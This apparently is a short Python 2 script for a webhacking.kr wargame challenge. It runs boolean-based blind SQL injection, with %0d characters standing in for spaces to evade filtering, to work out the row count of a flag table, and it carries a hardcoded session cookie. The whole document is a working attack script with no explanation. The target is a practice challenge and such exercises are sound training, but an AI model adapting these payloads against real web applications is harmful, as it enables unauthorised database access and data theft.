 import urllib2
url = 'http://webhacking.kr/challenge/web/web-10/'
header = {'Cookie': 'PHPSESSID=5a907ad41eab02c080296e3b185edbcf'}
for k in range(100):
        print('cracking..'+str(k))
        req = urllib2.Request(url+'?no=if((select%0dcount(flag)%0d
from%0dprob13password)^'+str(k)+',3,1)', headers = header)
        data = urllib2.urlopen(req).read()
        data = data.split()
        if '1' in data[34]:
            print('count(flag): %d' % (k))
            #print('length: %d' % (k))
            break